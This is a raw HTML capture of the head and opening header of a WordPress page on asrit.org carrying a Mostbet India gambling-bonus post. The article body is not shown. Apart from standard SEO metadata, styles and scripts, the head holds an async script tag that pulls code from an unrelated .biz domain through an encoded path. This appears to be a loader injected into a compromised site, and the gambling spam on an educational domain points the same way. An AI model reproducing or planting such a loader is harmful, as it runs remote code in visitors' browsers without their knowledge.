

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asrit.org/get-25-000-inr-welcome-bonu/
body_size: 30065
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Get 25 000 Inr Welcome Bonu &#187; ASRIT Mostbet India Post</title>
	<link rel="canonical" href="https://asrit.org/get-25-000-inr-welcome-bonu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Get 25 000 Inr Welcome Bonu &#187; ASRIT Mostbet India Post" />
	<meta property="og:description" content="Mostbet Welcome Bonus Up To 25, 000 Inr Rules, How To Use Content Ways To Obtain Bonuses How To Obtain Started On Mostbet Online Casino? Mostbet Free Spin: How In Order To Get Using A Promo Code Within The Mostbet App Can I Enter The Promo Code On Mostbet After Registration? Mostbet Account Verification Process [&hellip;]" />
	<meta property="og:url" content="https://asrit.org/get-25-000-inr-welcome-bonu/" />
	<meta property="og:site_name" content="ASRIT" />
	<meta property="article:published_time" content="2022-05-15T13:36:52+00:00" />
	<meta property="article:modified_time" content="2023-09-12T10:24:01+00:00" />
	<meta name="author" content="president" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="president" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asrit.org/get-25-000-inr-welcome-bonu/#article","isPartOf":{"@id":"https://asrit.org/get-25-000-inr-welcome-bonu/"},"author":{"name":"president","@id":"https://asrit.org/#/schema/person/f2e4dedf61587f30303039644001beee"},"headline":"Get 25 000 Inr Welcome Bonu","datePublished":"2022-05-15T13:36:52+00:00","dateModified":"2023-09-12T10:24:01+00:00","mainEntityOfPage":{"@id":"https://asrit.org/get-25-000-inr-welcome-bonu/"},"wordCount":2700,"publisher":{"@id":"https://asrit.org/#organization"},"articleSection":["Mostbet India"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://asrit.org/get-25-000-inr-welcome-bonu/","url":"https://asrit.org/get-25-000-inr-welcome-bonu/","name":"Get 25 000 Inr Welcome Bonu &#187; ASRIT Mostbet India Post","isPartOf":{"@id":"https://asrit.org/#website"},"datePublished":"2022-05-15T13:36:52+00:00","dateModified":"2023-09-12T10:24:01+00:00","breadcrumb":{"@id":"https://asrit.org/get-25-000-inr-welcome-bonu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asrit.org/get-25-000-inr-welcome-bonu/"]}]},{"@type":"BreadcrumbList","@id":"https://asrit.org/get-25-000-inr-welcome-bonu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asrit.org/"},{"@type":"ListItem","position":2,"name":"Get 25 000 Inr Welcome Bonu"}]},{"@type":"WebSite","@id":"https://asrit.org/#website","url":"https://asrit.org/","name":"ASRIT","description":"Knowledge for all","publisher":{"@id":"https://asrit.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asrit.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://asrit.org/#organization","name":"ASRIT","url":"https://asrit.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asrit.org/#/schema/logo/image/","url":"https://asrit.org/wp-content/uploads/2022/06/asrit_logo-v2.png","contentUrl":"https://asrit.org/wp-content/uploads/2022/06/asrit_logo-v2.png","width":2480,"height":2480,"caption":"ASRIT"},"image":{"@id":"https://asrit.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://asrit.org/#/schema/person/f2e4dedf61587f30303039644001beee","name":"president","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asrit.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d03871f56092580acd7e4f23c9fd122f92fbb51ff78d3d0e5425af1154e3884?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d03871f56092580acd7e4f23c9fd122f92fbb51ff78d3d0e5425af1154e3884?s=96&d=mm&r=g","caption":"president"},"url":"https://asrit.org/author/president/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ASRIT &raquo; Feed" href="https://asrit.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASRIT &raquo; Comments Feed" href="https://asrit.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASRIT &raquo; Get 25 000 Inr Welcome Bonu Comments Feed" href="https://asrit.org/get-25-000-inr-welcome-bonu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asrit.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asrit.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://asrit.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://asrit.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://asrit.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://asrit.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://asrit.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://asrit.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://asrit.org/wp-content/uploads/elementor/css/post-15.css?ver=1740170031' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://asrit.org/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://asrit.org/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://asrit.org/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://asrit.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-post-2201-css' href='https://asrit.org/wp-content/uploads/elementor/css/post-2201.css?ver=1740170032' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://asrit.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='elementor-post-178-css' href='https://asrit.org/wp-content/uploads/elementor/css/post-178.css?ver=1740170032' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://asrit.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://asrit.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://asrit.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://asrit.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asrit.org/wp-json/wp/v2/posts/4812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asrit.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel='shortlink' href='https://asrit.org/?p=4812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asrit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasrit.org%2Fget-25-000-inr-welcome-bonu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asrit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasrit.org%2Fget-25-000-inr-welcome-bonu%2F&#038;format=xml" />

<script async src="https://cp.envisionfonddulac.biz/BtJLxX3wKKxi8HH3MeZn53W7L+c85XL0MOB86SSgaf8kvzqjbqMpqH6kJ7FhuCGpZ6RpuA=="></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://asrit.org/wp-content/uploads/2022/06/cropped-shortcut-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asrit.org/wp-content/uploads/2022/06/cropped-shortcut-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asrit.org/wp-content/uploads/2022/06/cropped-shortcut-180x180.png" />
<meta name="msapplication-TileImage" content="https://asrit.org/wp-content/uploads/2022/06/cropped-shortcut-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4812 single-format-standard wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-15">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="2201" class="elementor elementor-2201 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-435a9820 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="435a9820" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c3551b0" data-id="6c3551b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5deaf16c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5deaf16c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53d44a44" data-id="53d44a44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
